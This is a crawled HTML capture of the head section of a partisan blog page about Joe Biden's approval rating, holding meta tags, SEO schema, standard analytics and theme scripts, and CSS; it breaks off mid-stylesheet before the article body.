

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/
body_size: 72914
content:
<!DOCTYPE HTML>
<html lang="en-US">
	<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="robots" content="noimageindex">
	<meta name="googlebot" content="noimageindex">

<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />

<link rel="preconnect" href="//platform.twitter.com" />
<link rel="preconnect" href="//syndication.twitter.com" />
<link rel="preconnect" href="//abs.twimg.com" />
<link rel="preconnect" href="//abs-0.twimg.com" />
<link rel="preconnect" href="//pbs.twimg.com" />
<link rel="preload" as="script" href="https://platform.twitter.com/widgets.js" />
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>


	
	

					<meta property="og:image" content="https://welovetrump.com/wp-content/uploads/2022/06/Biden-Yell-1200x630.jpg">
		
<meta name="norton-safeweb-site-verification" content="trdy7bp6-jd5zwuox0niz8hhrxkyy2fo1ffg281wb7vhq8sdya8qjiz2n9gr9oypkxi3btzyi05bvv-i9hfz63fc-z6-4yzbw8-wlxbts56qbpfp1u3lq220l3545w6n" />
<meta property="fb:app_id" content="832393870616384" />

		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<script type="text/javascript">
		(function( $ ) {

			var themeModeStylesheetURL = 'https://welovetrump.com/wp-content/themes/boombox/css/night-mode.min.css';
			var getCookie = function( cname ) {
				var name = cname + "=";
				var decodedCookie = decodeURIComponent( document.cookie );
				var ca = decodedCookie.split( ';' );
				for ( var i = 0; i < ca.length; i++ ) {
					var c = ca[i];
					while ( c.charAt( 0 ) == ' ' ) {
						c = c.substring( 1 );
					}
					if ( c.indexOf( name ) == 0 ) {
						return c.substring( name.length, c.length );
					}
				}
				return "";
			};
			var setCookie = function( cname, cvalue, exdays ) {
				var d = new Date();
				d.setTime( d.getTime() + (exdays * 24 * 60 * 60 * 1000) );
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			var delete_cookie = function( cname ) {
				setCookie( cname, null, 0 );
			};
			var appendThemeModeLink = function() {
				var link = document.createElement( 'link' );
				var targetNode = document.getElementById( 'boombox-primary-style-inline-css' );
				link.rel = 'stylesheet';
				link.id = 'boombox-theme-mode-css';
				link.href = themeModeStylesheetURL;
				link.media = 'all';

				targetNode.parentNode.insertBefore( link, targetNode.nextSibling );
			};

			document.addEventListener( 'DOMContentLoaded', function() {
				var switchers = document.querySelectorAll( '.bb-mode-switcher .bb-mode-toggle' );

				for ( var i = 0; i < switchers.length; i++ ) {
					switchers[i].addEventListener( 'click', function(e) {
					    e.preventDefault();
						var stylesheet = document.getElementById( 'boombox-theme-mode-css' );
						if ( !!getCookie( 'boombox-theme-mode' ) ) {
							if ( stylesheet ) {
								stylesheet.setAttribute( 'disabled', 'disabled' );
							}
                            document.body.classList.remove("boombox-mode-on");
							delete_cookie( 'boombox-theme-mode' );
						} else {
							if ( stylesheet ) {
								stylesheet.removeAttribute( 'disabled' );
							} else {
								appendThemeModeLink();
							}
                            document.body.classList.add("boombox-mode-on");
							setCookie( 'boombox-theme-mode', 1, 365 );
						}
					} );
				}

                if ( !!getCookie( 'boombox-theme-mode' ) ) {
                    document.body.classList.add("boombox-mode-on");
                }
			} );

			if ( !!getCookie( 'boombox-theme-mode' ) ) {

				var appendInterval = setInterval( function() {
					if ( document.getElementById( 'boombox-primary-style-inline-css' ) ) {
						clearInterval( appendInterval );
						appendThemeModeLink();
					}
				}, 25 );
			}

		})();
	</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Where&#039;s the Bottom? Biden Approval Rating Hits Staggering New Low</title>
	<link rel="canonical" href="https://welovetrump.com/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Where&#039;s the Bottom? Biden Approval Rating Hits Staggering New Low" />
	<meta property="og:description" content="Although Joe Biden has been widely unpopular since his earliest days in the White House, his rock-bottom approval ratings just keep finding a way to sink even lower. In a new national poll, just over 3 in 10 respondents gave him positive marks. As OAN reported: A new poll has revealed President Joe Biden’s approval..." />
	<meta property="og:url" content="https://welovetrump.com/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/" />
	<meta property="og:site_name" content="We Love Trump" />
	<meta property="article:published_time" content="2022-06-22T05:30:24+00:00" />
	<meta property="og:image" content="https://welovetrump.com/wp-content/uploads/2022/06/Biden-Yell.jpg" />
	<meta property="og:image:width" content="1353" />
	<meta property="og:image:height" content="831" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Russell Bartlett" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Russell Bartlett" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://welovetrump.com/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/#article","isPartOf":{"@id":"https://welovetrump.com/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/"},"author":{"name":"Russell Bartlett","@id":"https://welovetrump.com/#/schema/person/0f8828122a2021a2131707e010da962a"},"headline":"Where&#8217;s the Bottom? Biden Approval Rating Hits Staggering New Low","datePublished":"2022-06-22T05:30:24+00:00","dateModified":"2022-06-22T05:30:24+00:00","mainEntityOfPage":{"@id":"https://welovetrump.com/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/"},"wordCount":441,"commentCount":0,"publisher":{"@id":"https://welovetrump.com/#organization"},"image":{"@id":"https://welovetrump.com/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/#primaryimage"},"thumbnailUrl":"https://welovetrump.com/wp-content/uploads/2022/06/Biden-Yell-scaled.jpg","articleSection":["&nbsp;"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://welovetrump.com/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/#respond"]}]},{"@type":"WebPage","@id":"https://welovetrump.com/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/","url":"https://welovetrump.com/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/","name":"Where's the Bottom? Biden Approval Rating Hits Staggering New Low","isPartOf":{"@id":"https://welovetrump.com/#website"},"primaryImageOfPage":{"@id":"https://welovetrump.com/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/#primaryimage"},"image":{"@id":"https://welovetrump.com/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/#primaryimage"},"thumbnailUrl":"https://welovetrump.com/wp-content/uploads/2022/06/Biden-Yell-scaled.jpg","datePublished":"2022-06-22T05:30:24+00:00","dateModified":"2022-06-22T05:30:24+00:00","breadcrumb":{"@id":"https://welovetrump.com/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://welovetrump.com/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/#primaryimage","url":"https://welovetrump.com/wp-content/uploads/2022/06/Biden-Yell-scaled.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/2022/06/Biden-Yell-scaled.jpg","width":1200,"height":737},{"@type":"BreadcrumbList","@id":"https://welovetrump.com/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://welovetrump.com/"},{"@type":"ListItem","position":2,"name":"Where&#8217;s the Bottom? Biden Approval Rating Hits Staggering New Low"}]},{"@type":"WebSite","@id":"https://welovetrump.com/#website","url":"https://welovetrump.com/","name":"We Love Trump","description":"MAGA!","publisher":{"@id":"https://welovetrump.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://welovetrump.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://welovetrump.com/#organization","name":"We Love Trump","url":"https://welovetrump.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/#/schema/logo/image/","url":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","width":1200,"height":630,"caption":"We Love Trump"},"image":{"@id":"https://welovetrump.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://welovetrump.com/#/schema/person/0f8828122a2021a2131707e010da962a","name":"Russell Bartlett","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/#/schema/person/image/","url":"https://welovetrump.com/wp-content/uploads/avatars/402/61f44cabcda87-bpfull.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/avatars/402/61f44cabcda87-bpfull.jpg","caption":"Russell Bartlett"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Feed" href="https://welovetrump.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Comments Feed" href="https://welovetrump.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://welovetrump.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="1" data-sampling-rate="13" data-api-url="https://welovetrump.com/wp-json/wordpress-popular-posts" data-post-id="177288" data-token="e45eb7ff99" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Where&#8217;s the Bottom? Biden Approval Rating Hits Staggering New Low Comments Feed" href="https://welovetrump.com/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-K6H9SEWHE9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/welovetrump.com\/2022\/06\/22\/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-K6H9SEWHE9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-K6H9SEWHE9', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='zombify-iconfonts-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/fonts/icon-fonts/icomoon/style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-style-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/css/zombify.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-pkgd-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_editor.pkgd.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-plugins-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/zombify-plugins.min.css?ver=1.7.0' type='text/css' media='all' />
<style id='zombify-plugins-css-inline-css' type='text/css'>
/* Primary Color Scheme */

/* background color */
#zombify-main-section.zf-story .zf-start .zf-add-component i,#zombify-main-section .zf-uploader .zf-label .zf-label_text,#zombify-main-section.zf-story .zf-components .zf-components_plus,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section-front .zf-list .zf-next-prev-pagination .zf-nav,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,.zf-create-box .zf-item:hover .zf-wrapper,#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-poll-stat,#zombify-main-section .zf-button,#zombify-main-section .zf-upload-content .zf-uploader .zf-label .zf-icon,.zombify-submit-popup .zf-content .zf-btn-group .zf-btn.zf-create, #zombify-main-section .zf-progressbar .zf-progressbar-active,#zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-input .zf-quiz-guess-btn {
  background-color: #dd3333;
}

/* text color */
#zombify-main-section .zf-item-wrapper .zf-body.zf-numeric .zf-index,#zombify-main-section.zf-meme .zf-options .zf-options_toggle,#zombify-main-section-front .zf-comments .bypostauthor > .comment-body .vcard .fn,
#zombify-main-section #zf-options-section .zf-head .zf-icon,.zf-create-box .zf-item .zf-icon, #zombify-main-section .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-quiz .zf-quiz_question .zf-quiz_header .zf-number,.zombify-create-popup .zf-popup_close:hover i,.zombify-submit-popup .zf-popup_close:hover i,
.zf-desktop #zombify-main-section.zf-story .zf-components .zf-add-component:hover,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zf-type-wrapper, #zombify-main-section.zf-story .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-create-page .zf-title,#zombify-main-section-front a,#zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-number,.zf-desktop #zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-list_title:hover a,#zombify-main-section .fr-toolbar .fr-command.fr-btn.fr-active, .fr-popup .fr-command.fr-btn.fr-active,
#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6,#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6 {
  color: #dd3333;
}

/* border color */
.zf-fixed-bottom-pane,#zombify-main-section .zf-button,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section .fr-toolbar,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,#zombify-main-section-front .zombify-comments .zf-tabs-menu li.zf-active,
#zf-fixed-bottom-pane {
  border-color: #dd3333;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://welovetrump.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1752542102' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content 